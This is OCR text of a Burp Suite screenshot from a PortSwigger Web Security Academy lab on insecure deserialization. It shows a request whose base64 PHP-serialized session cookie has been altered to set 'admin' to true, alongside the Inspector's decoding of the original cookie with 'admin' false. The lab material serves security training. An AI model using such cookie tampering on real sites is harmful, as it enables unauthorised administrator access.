 Send
Cancel
<
>
Target: https://0a1300340334b34581841c9300400063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a1300340334b34581841c9300400063.web-security-ac
ademy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6Indp
ZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300340334b34581841c9300400063.web-sec
urity-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: wiener
</p>
56 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="
Search
0 highlights
Inspector
Selection 82 (0x52)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZX
JuYW1lIjtzOjY6IndpZW5lciI7czo1
OiJhZG1pbiI7YjowO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZX
JuYW1lIjtzOjY6IndpZW5lciI7czo1
OiJhZG1pbiI7YjowO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username";s
:6:"wiener";s:5:"admin";b:0;}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes